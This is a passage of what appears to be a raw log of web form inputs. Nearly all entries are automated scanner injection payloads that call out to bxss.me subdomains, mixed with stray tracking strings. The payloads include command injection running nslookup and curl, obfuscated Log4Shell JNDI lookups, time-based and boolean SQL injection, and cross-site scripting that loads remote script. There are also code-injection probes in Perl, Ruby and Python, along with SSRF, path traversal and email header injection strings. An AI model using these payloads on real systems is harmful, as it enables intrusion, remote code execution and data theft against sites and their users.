hitnuxqfmovkh9a26e.bxss.me)","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitmbxibkpzng.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitmbxibkpzng.bxss.me\">","gethostbyname(lc('hitrh'.'scjqsgba3a4e7.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(67).chr(121).chr(67)","\".gethostbyname(lc(\"hitvk\".\"eczcbcxwcfc79.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(112).chr(79).chr(111).chr(84).\"","'.gethostbyname(lc('hitjb'.'apdkqjox1eb35.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(90).chr(101).chr(67).'","`(nslookup -q=cname hitktatfdlobpde710.bxss.me||curl hitktatfdlobpde710.bxss.me)`","|(nslookup -q=cname hityjlaweooigacda5.bxss.me||curl hityjlaweooigacda5.bxss.me)","&(nslookup -q=cname hitrqunjskmmj30d11.bxss.me||curl hitrqunjskmmj30d11.bxss.me)&'\\\"`0&(nslookup -q=cname hitrqunjskmmj30d11.bxss.me||curl hitrqunjskmmj30d11.bxss.me)&`'","PageView\"||sleep(27*1000)*afgrou||\"","&nslookup -q=cname hitwbcotkzjvu42211.bxss.me&'\\\"`0&nslookup -q=cname hitwbcotkzjvu42211.bxss.me&`'","'A'.concat(70-3).concat(22*4).concat(99).concat(90).concat(105).concat(88)+(require'socket'\nSocket.gethostbyname('hitqo'+'lhadtcrx23de9.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(108).concat(82).concat(107).concat(72)+(require'socket'\nSocket.gethostbyname('hitrq'+'bfdmkviy18048.bxss.me.')[3].to_s)+'","PageView'||sleep(27*1000)*ykqlxy||'","$(nslookup -q=cname hithwecevmbmz97ef5.bxss.me||curl hithwecevmbmz97ef5.bxss.me)","\"+\"A\".concat(70-3).concat(22*4).concat(112).concat(70).concat(103).concat(83)+(require\"socket\"\nSocket.gethostbyname(\"hitlp\"+\"elcmozqu64d09.bxss.me.\")[3].to_s)+\"","(nslookup -q=cname hitjuustmtsdbe0a2e.bxss.me||curl hitjuustmtsdbe0a2e.bxss.me))","|echo besvjq$()\\ bsnbwr\\nz^xyu||a #' |echo besvjq$()\\ bsnbwr\\nz^xyu||a #|\" |echo besvjq$()\\ bsnbwr\\nz^xyu||a #","&echo wsyrsn$()\\ jhrnjn\\nz^xyu||a #' &echo wsyrsn$()\\ jhrnjn\\nz^xyu||a #|\" &echo wsyrsn$()\\ jhrnjn\\nz^xyu||a #","PageView\"&&sleep(27*1000)*rvzgym&&\"","PageView'&&sleep(27*1000)*adnfnz&&'","echo nsytet$()\\ xdvxxf\\nz^xyu||a #' &echo nsytet$()\\ xdvxxf\\nz^xyu||a #|\" &echo nsytet$()\\ xdvxxf\\nz^xyu||a #","315855'\"^|;\u003C>872794","ACUSTARTlhaypd","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitiacrvnnuocd14d4.'+'bxss.me')+\"","1514839\/..\/..\/xxx\\..\\..\\318973","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitiacrvnnuocd14d4.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitiacrvnnuocd14d4.'+'bxss.me')","AcuStart.eufow.AcuEnd","file:\/\/\/222566\/345794","1222566\/..\/..\/xxx\\..\\..\\345794","PageView&n953694=v931041","AcuStartxugwjAcuEnd","${9999021+10000321}","AcuStarttzmeh${}AcuEnd","VGttbXUzQk8=","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-2562.980.75f42${::-.}1${::-.}bxss.me}}","to\u0040example.com>\u00250d\u00250abcc:009365.980-2561.980.75f42.19992.2\u0040bxss.me","ekpvhbdcsq\u00250d\u00250aACUSTART:ACUEND","PageView\u00250abcc:009365.980-2560.980.75f42.19992.2\u0040bxss.me","Ubzupg1q: iy4oAJSz","kdEjWCSC","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hityvjlaellehea973${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hiteospevnrew.bxss.me\/}","\"+response.write(9292704*9964077)+\"","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-2547&h=980-75f42-2&\">\u003C\/script>","'+response.write(9292704*9964077)+'","response.write(9292704*9964077)","\u0040\u0040CRdmX","PageView9196166","'\"()&\u0025\u003Czzz>\u003CScRiPt >BydZ(9726)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BydZ(9977)\u003C\/ScRiPt>","1AcuStart820032 591397AcuEnd","-1 or AcuStart309376=198091AcuEnd","1AcuStart810048'\"479141AcuEnd","1AcuStarttodhc'\"AcuEnd","PageViewGVRImgWr')) OR 320=(SELECT 320 FROM PG_SLEEP(15))--","PageViewB1LUeWqp') OR 158=(SELECT 158 FROM PG_SLEEP(15))--","PageViewuQKcGWm9' OR 686=(SELECT 686 FROM PG_SLEEP(15))--","PageViewRtD8b6k7'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*abtchp||\"","PageViewpKpGeQJ0'; waitfor delay '0:0:15' --","PageView'||sleep(27*1000)*hrlazb||'","PageView\"&&sleep(27*1000)*udyqgq&&\"","PageView'&&sleep(27*1000)*mfgdmw&&'","\u0040\u0040BI6fG","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitmbxugtrbdj.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitmbxugtrbdj.bxss.me\">","hitzzvaatlypk.bxss.me","http:\/\/hitzzvaatlypk.bxss.me\/","\u0040\u0040OUlk6","ACUSTARTnwoeih","http:\/\/ssrf456210.bxss.me\/","'+'A'.concat(70-3).concat(22*4).concat(119).concat(73).concat(107).concat(66)+(require'socket'\nSocket.gethostbyname('hitgf'+'vfujjeefd58ca.bxss.me.')[3].to_s)+'","'A'.concat(70-3).concat(22*4).concat(101).concat(67).concat(102).concat(78)+(require'socket'\nSocket.gethostbyname('hitdd'+'bemzjbyza4f9f.bxss.me.')[3].to_s)","\"+\"A\".concat(70-3).concat(22*4).concat(97).concat(82).concat(108).concat(65)+(require\"socket\"\nSocket.gethostbyname(\"hitvh\"+\"ckpezbbt05d78.bxss.me.\")[3].to_s)+\"","1AcuStart253040 794526AcuEnd","-1 or AcuStart517572=601015AcuEnd","gethostbyname(lc('hitlz'.'fzgnuvtt35a8e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(74).chr(105).chr(82)","1AcuStart048622'\"014630AcuEnd","\".gethostbyname(lc(\"hites\".\"nxrgmjhv9d36e.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(116).chr(89).chr(120).chr(72).\"","'.gethostbyname(lc('hityp'.'vuscinxv56fe2.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(67).chr(112).chr(72).'","1905550\/..\/..\/xxx\\..\\..\\691088","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitpmemqnrpfl7dd32.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitpmemqnrpfl7dd32.\"+\"bxss.me\")+'","file:\/\/\/694570\/589318","1694570\/..\/..\/xxx\\..\\..\\589318","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitpmemqnrpfl7dd32.'+'bxss.me')","AcuStart.ynwly.AcuEnd","&(nslookup${IFS}-q${IFS}cname${IFS}hitwzydhlximbde305.bxss.me||curl${IFS}hitwzydhlximbde305.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitwzydhlximbde305.bxss.me||curl${IFS}hitwzydhlximbde305.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitbeejzoafhh36ff0.bxss.me||curl${IFS}hitbeejzoafhh36ff0.bxss.me)","AcuStarttgfnnAcuEnd",";(nslookup -q=cname hitnrljtnhamlaebc6.bxss.me||curl hitnrljtnhamlaebc6.bxss.me)|(nslookup -q=cname hitnrljtnhamlaebc6.bxss.me||curl hitnrljtnhamlaebc6.bxss.me)&(nslookup -q=cname hitnrljtnhamlaebc6.bxss.me||curl hitnrljtnhamlaebc6.bxss.me)","PageView&n916555=v933294","|(nslookup -q=cname hitvstyuimjyb265cb.bxss.me||curl hitvstyuimjyb265cb.bxss.me)","${9999043+9999533}","`(nslookup -q=cname hitygtedrpyqabba2e.bxss.me||curl hitygtedrpyqabba2e.bxss.me)`","&(nslookup -q=cname hitrrlfuyxbfw979e2.bxss.me||curl hitrrlfuyxbfw979e2.bxss.me)&'\\\"`0&(nslookup -q=cname hitrrlfuyxbfw979e2.bxss.me||curl hitrrlfuyxbfw979e2.bxss.me)&`'","UHNDRXI3ZXE=","AcuStartqfxhc${}AcuEnd","&nslookup -q=cname hitjxzntsdigm37a4a.bxss.me&'\\\"`0&nslookup -q=cname hitjxzntsdigm37a4a.bxss.me&`'","$(nslookup -q=cname hitbomympazrjb8739.bxss.me||curl hitbomympazrjb8739.bxss.me)","PageViewHkGAzQW6')) OR 680=(SELECT 680 FROM PG_SLEEP(15))--","|echo uyilwf$()\\ qalrjl\\nz^xyu||a #' |echo uyilwf$()\\ qalrjl\\nz^xyu||a #|\" |echo uyilwf$()\\ qalrjl\\nz^xyu||a #","(nslookup -q=cname hitypaqluboha05809.bxss.me||curl hitypaqluboha05809.bxss.me))","&echo uxboxp$()\\ hdlehp\\nz^xyu||a #' &echo uxboxp$()\\ hdlehp\\nz^xyu||a #|\" &echo uxboxp$()\\ hdlehp\\nz^xyu||a #","echo kmnxba$()\\ hdhrvc\\nz^xyu||a #' &echo kmnxba$()\\ hdhrvc\\nz^xyu||a #|\" &echo kmnxba$()\\ hdhrvc\\nz^xyu||a #","059960'\"^|;\u003C>596215","to\u0040example.com>\u00250d\u00250abcc:009365.980-2528.980.75f42.19992.2\u0040bxss.me","PageView\u00250abcc:009365.980-2527.980.75f42.19992.2\u0040bxss.me","mcxnrxujrs\u00250d\u00250aACUSTART:ACUEND","PageViewmKgW2Fny') OR 704=(SELECT 704 FROM PG_SLEEP(15))--","dtCwBnXI: 0DKgWQr1","k4Uy1LRo","'+response.write(9494191*9728068)+'","\"+response.write(9494191*9728068)+\"","response.write(9494191*9728068)","PageViewlXbXhsDR' OR 322=(SELECT 322 FROM PG_SLEEP(15))--","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-2513&h=980-75f42-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-2509.980.75f42${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitjcoykpusrtfc382${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitczncbsogqm.bxss.me\/}","PageViewf0bEP6ph'; waitfor delay '0:0:15' --","1VA3nAGgO","PageView9209182","'\"()&\u0025\u003Czzz>\u003CScRiPt >0lQj(9669)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0lQj(9877)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1403-5900.1403.083d8${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitopsqjuhvai86114${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitpwzlfgofgd.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1403-5891&h=1403-083d8-2&\">\u003C\/script>","PageView9228991","'\"()&\u0025\u003Czzz>\u003CScRiPt >TVeR(9866)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TVeR(9714)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1403-5882.1403.083d8${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hithlzecqamzjda150${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitwabexabiob.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1403-5872&h=1403-083d8-2&\">\u003C\/script>","PageView9660128","'\"()&\u0025\u003Czzz>\u003CScRiPt >BZmD(9795)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BZmD(9113)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1403-5861.1403.083d8${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitszepzxsume23003${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitzfmdaqrxbu.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1403-5852&h=1403-083d8-2&\">\u003C\/script>","1Vg7QRetO","none\u00aeion=DEff3e86ebc1none\u00aeion=DE","HCOM-US.DIRECT.PHG.1011l283844b0f8df5c20HCOM-US.DIRECT.PHG.1011l283844","V3_buy_nowd94a802fc3V3_buy_now","e82082ed6a","www.redtube.com\/_xaad83d56c3dwww.redtube.com\/_xa","home_cepf23df02f1dhome_cep","top ups - tariffs - balancef3d56b695ftop ups - tariffs - balance","PageViewdf2be5e3e7PageView","Find more top dealsaf821ea75fFind more top deals","aa2605b673","http:\/\/news.remitly.com\u0040body.26665e825.c70f7a.a3a.lol:26665\/PageView","{Device}b197176460{Device}","category:Integrated Energy Therapy Classd216c05f4fcategory:Integrated Energy Therapy Class","o]6d1c4dd14bao]6","contrast security toola93de60043contrast security tool","ac76284d85","cb39e99162","\"ndccb360001\"n","PageViewbb988ebd09PageView","http:\/\/news.remitly.com\u0040body.430080406.9608e9.a3a.lol:43008\/PageView","efph_200713730_relt_200713250f0ecfb9f1befph_200713730_relt_200713250","a89d50df28","SR1vdMr_2HZJd4a1a4e4e0SR1vdMr_2HZJ","HubSpot Drag-and-Drop Website Buildera8ec668c8eHubSpot Drag-and-Drop Website Builder","\u0040\u0040wtLW0","PageViewRqci5v2T')) OR 494=(SELECT 494 FROM PG_SLEEP(15))--","PageViewqgyv81jy') OR 371=(SELECT 371 FROM PG_SLEEP(15))--","PageViewHKJseCwk'; waitfor delay '0:0:15' --","\u0040\u0040PFSY4","PageViewnE4uOoJN')) OR 721=(SELECT 721 FROM PG_SLEEP(15))--","PageViewQDFlGa8A') OR 177=(SELECT 177 FROM PG_SLEEP(15))--","PageViewaF0BMzcf' OR 418=(SELECT 418 FROM PG_SLEEP(15))--","PageViewOfAnfQYQ'; waitfor delay '0:0:15' --","PageView9752507","'\"()&\u0025\u003Czzz>\u003CScRiPt >LC07(9192)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LC07(9692)\u003C\/ScRiPt>","PageView9976276","'\"()&\u0025\u003Czzz>\u003CScRiPt >zei8(9037)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zei8(9450)\u003C\/ScRiPt>","PageViewdbb5e818ddPageView","http:\/\/news.remitly.com\u0040body.147835818.35f0d3.a3a.lol:14783\/PageView","PageViewcaeebf7439PageView","PageViewd4a6a192aePageView","PageViewd6c3c5b468PageView","\u81bd\u5c0f\u52ff\u5165\uff0f\u6050\u6016\u7247\u662f\u771f\u7684\uff01\u9670\u5b85\u7576\u4e8b\u4eba\u73fe\u8eab\u8aaa\u6cd5f4ffb95c00\u81bd\u5c0f\u52ff\u5165\uff0f\u6050\u6016\u7247\u662f\u771f\u7684\uff01\u9670\u5b85\u7576\u4e8b\u4eba\u73fe\u8eab\u8aaa\u6cd5","c6e8ff89dd","cf_blocking_fennecff152caf16cf_blocking_fennec","e96ae3c30e","PageViewbc5de97eacPageView","I\u0040f27cbbba72I\u0040","PageViewa1a9242fbePageView","PageViewf46952d6d9PageView","http:\/\/news.remitly.com\u0040body.125520a9e.5520b6.a01.lol:12552\/PageView","https:\/\/s.yimg.com\/fz\/api\/res\/1.2\/4JEH3RVuM8jznMdAbsx8YA--~C\/YXBwaWQ9c3JjaGRkO2ZpPWZpbGw7aD0yMjA7cT04MDt3PTE0Ng--\/https:\/\/s.yimg.com\/zb\/imgv1\/4a29e957-224c-3585-a6e6-3ee3eabb5088\/t_500x300bd354af916https:\/\/s.yimg.com\/fz\/api\/res\/1.2\/4JEH3RVuM8jznMdAbsx8YA--~C\/YXBwaWQ9c3JjaGRkO2ZpPWZpbGw7aD0yMjA7cT04MDt3PTE0Ng--\/https:\/\/s.yimg.com\/zb\/imgv1\/4a29e957-224c-3585-a6e6-3ee3eabb5088\/t_500x300","PageViewYNoCc6C2'; waitfor delay '0:0:15' --","\u0040\u0040pWaJV","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitynwxutrhsg4c4d7${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitgtcrkbluqa.bxss.me\/}","PageViewAkE5MEmh' OR 517=(SELECT 517 FROM PG_SLEEP(15))--","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1358-8751&h=1358-d7b95-2&\">\u003C\/script>","PageViewfA74ZLQR')) OR 642=(SELECT 642 FROM PG_SLEEP(15))--","'\"()&\u0025\u003Czzz>\u003CScRiPt >yvuj(9337)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yvuj(9480)\u003C\/ScRiPt>","PageViewMH72tNQj' OR 15=(SELECT 15 FROM PG_SLEEP(15))--","PageViewcChOooAR'; waitfor delay '0:0:15' --","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1358-8732.1358.d7b95${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitquukxbnbumc3bb6${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hittuncspsuvf.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1358-8723&h=1358-d7b95-2&\">\u003C\/script>","PageView9709841","'\"()&\u0025\u003Czzz>\u003CScRiPt >4Ewz(9898)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4Ewz(9079)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1358-8708&h=1358-d7b95-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1358-8704.1358.d7b95${::-.}1${::-.}bxss.me}}","PageView9637359","\u0040\u004047uXo","PageViewUzzJi4MI') OR 393=(SELECT 393 FROM PG_SLEEP(15))--","PageViewTo9DCWhR' OR 635=(SELECT 635 FROM PG_SLEEP(15))--","PageViewlfrPcjb9'; waitfor delay '0:0:15' --","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitguwtmegxcu30436${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitghczaiebvd.bxss.me\/}","PageView9870992","'\"()&\u0025\u003Czzz>\u003CScRiPt >6hTk(9854)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6hTk(9030)\u003C\/ScRiPt>","\u0040\u00401Ot81","PageViewowlXmq0H')) OR 917=(SELECT 917 FROM PG_SLEEP(15))--","PageViewdQA2yrAO') OR 758=(SELECT 758 FROM PG_SLEEP(15))--","PageViewc5EOi6w8' OR 358=(SELECT 358 FROM PG_SLEEP(15))--","PageViewb97AVapE'; waitfor delay '0:0:15' --","PageView9182369","'\"()&\u0025\u003Czzz>\u003CScRiPt >knV0(9776)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1358-4062.1358.d7b95${::-.}1${::-.}bxss.me}}","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >knV0(9953)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitxzvwdiadcr2695f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitphtuokyvsb.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1358-4053&h=1358-d7b95-2&\">\u003C\/script>","PageView9760423","'\"()&\u0025\u003Czzz>\u003CScRiPt >OgvQ(9067)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >OgvQ(9862)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1358-3094.1358.d7b95${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitzyejmjtnxn2c9fe${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitpgxqrwosty.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1358-3085&h=1358-d7b95-2&\">\u003C\/script>","PageViewddf6836d4bPageView","\u0040\u0040FbjmW","PageViewq3TdNfcP')) OR 192=(SELECT 192 FROM PG_SLEEP(15))--","PageViewKR3aTHx4') OR 888=(SELECT 888 FROM PG_SLEEP(15))--","PageViewJXbmhqXq' OR 362=(SELECT 362 FROM PG_SLEEP(15))--","PageViewGiRKXBgF'; waitfor delay '0:0:15' --","\u0040\u0040USAHN","PageViewsZlmoqke')) OR 308=(SELECT 308 FROM PG_SLEEP(15))--","PageViewg0hBEfE5') OR 997=(SELECT 997 FROM PG_SLEEP(15))--","PageViewNsTOruwg' OR 767=(SELECT 767 FROM PG_SLEEP(15))--","PageViewz3CXpSc5'; waitfor delay '0:0:15' --","PageView9511954","'\"()&\u0025\u003Czzz>\u003CScRiPt >SMpy(9918)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >SMpy(9564)\u003C\/ScRiPt>","\u0040\u0040luX1l","PageViewKLDUK5WX')) OR 415=(SELECT 415 FROM PG_SLEEP(15))--","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-6077.1369.e4d54${::-.}1${::-.}bxss.me}}","PageView786wBab5') OR 849=(SELECT 849 FROM PG_SLEEP(15))--","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hittgckwdqjxt2ffab${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitrvukiqnfii.bxss.me\/}","PageViewSz3rnKsE' OR 611=(SELECT 611 FROM PG_SLEEP(15))--","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-6069&h=1369-e4d54-2&\">\u003C\/script>","PageViewifEUQZ8A'; waitfor delay '0:0:15' --","\u0040\u0040yH3TE","PageView5rOt8bjW')) OR 980=(SELECT 980 FROM PG_SLEEP(15))--","PageViewj2LWCkD6') OR 839=(SELECT 839 FROM PG_SLEEP(15))--","PageViewNCbUfmeM' OR 743=(SELECT 743 FROM PG_SLEEP(15))--","PageView9343538","PageViewebBlzZGD'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >dIC3(9178)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >dIC3(9450)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-5699.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitrkrjeyhbqrc2850${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitcxglyibuep.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-5690&h=1369-e4d54-2&\">\u003C\/script>","PageView9209094","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZPOI(9905)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZPOI(9548)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-5673.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitgdmznimeim78b5f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitrppcsgqpsh.bxss.me\/}","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EKEk(9143)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-5554&h=1369-e4d54-2&\">\u003C\/script>","\u0040\u0040eomh8","\u0040\u0040RTEde","PageViewZw7VLRam') OR 909=(SELECT 909 FROM PG_SLEEP(15))--","PageView22Hglc9W' OR 271=(SELECT 271 FROM PG_SLEEP(15))--","'\"()&\u0025\u003Czzz>\u003CScRiPt >v2eH(9973)\u003C\/ScRiPt>","PageView9332469","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >v2eH(9572)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-3856.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitifhmfazcnb64107${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hithdtnkyvgxk.bxss.me\/}","\u0040\u00408mNl7","-1\" OR 2+629-629-1=0+0+0+1 --","-1' OR 2+39-39-1=0+0+0+1 or 'JLK4WvkF'='","-1' OR 2+561-561-1=0+0+0+1 --","-1 OR 2+339-339-1=0+0+0+1 --","PageView0SuCUNzB')) OR 282=(SELECT 282 FROM PG_SLEEP(15))--","PageViewVXU1eozB') OR 285=(SELECT 285 FROM PG_SLEEP(15))--","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nMHl(9305)\u003C\/ScRiPt>","PageViewXDsRApBA' OR 914=(SELECT 914 FROM PG_SLEEP(15))--","oG}f02a2f347eoG}","PageViewZCezaFwH'; waitfor delay '0:0:15' --","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-3478&h=1369-e4d54-2&\">\u003C\/script>","\u0040\u0040bqQ5c","PageView3WjbxXAm')) OR 930=(SELECT 930 FROM PG_SLEEP(15))--","PageViewJ7x3JyPy' OR 575=(SELECT 575 FROM PG_SLEEP(15))--","'\"()&\u0025\u003Czzz>\u003CScRiPt >go2m(9160)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-3436.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitmrzkapibbja50f5${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitjejenwhsjk.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-3361&h=1369-e4d54-2&\">\u003C\/script>","PageView52AgOWNP') OR 348=(SELECT 348 FROM PG_SLEEP(15))--","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >aD9w(9669)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-2860.1369.e4d54${::-.}1${::-.}bxss.me}}","PageViewe7d7a58679PageView","796325.0cdeb24b764796325.0","d3c41b8287","A2NODRKZP88ZB9Pe62e153a66 A2NODRKZP88ZB9P","http:\/\/news.remitly.com\u0040body.347183d08.568d45.a3a.lol:34718\/PageView","PageViewac84ef1ae3PageView","b5465845bf","d3c42314c6","\u0040\u0040nQrA9","PageViewcPEKhVZ8')) OR 956=(SELECT 956 FROM PG_SLEEP(15))--","PageViewwP9TYadW') OR 104=(SELECT 104 FROM PG_SLEEP(15))--","PageViewB2sxb2Fa' OR 